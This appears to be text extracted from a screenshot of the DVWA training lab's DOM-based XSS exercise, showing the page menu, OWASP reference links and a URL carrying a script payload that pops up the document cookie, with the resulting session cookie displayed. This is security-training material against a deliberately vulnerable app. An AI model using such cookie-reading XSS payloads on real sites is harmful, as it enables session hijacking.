 dvwa/vulnerabilities/xss_d/?default=English#<script>alert(document.cookie)</script>
Linux Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English Select
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-
CLIENT-001)
https://www.acunetix.com/blog/articles/dom-xss-explained/
dvwa
PHPSESSID=kbahjf178qd5eae8j3739rbn46; security=high
OK